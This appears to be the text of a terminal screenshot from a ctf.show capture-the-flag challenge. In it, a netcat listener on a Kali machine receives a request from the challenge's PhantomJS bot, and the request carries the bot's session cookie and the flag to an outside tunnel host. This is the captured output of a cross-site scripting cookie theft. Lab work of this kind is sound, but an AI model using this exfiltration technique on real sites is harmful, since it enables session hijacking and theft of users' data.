 kali@kali: ~
文件 动作 编辑 查看 帮助
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/11
9.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://8fa44d94-bb4f-47b9-a68e-2a316a2d9ac4.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 666
listening on [any] 666 ...
connect to [192.168.134.128] from (UNKNOWN) [192.168.134.1] 2794
GET /PHPSESSID=lmbfgmask9kjd4b894lga95fv0;%20flag=ctfshow%7B648e5476-097e-4d1f-b702-b72d5
f6cb474%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Pha
ntomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 76135132qk.imdo.co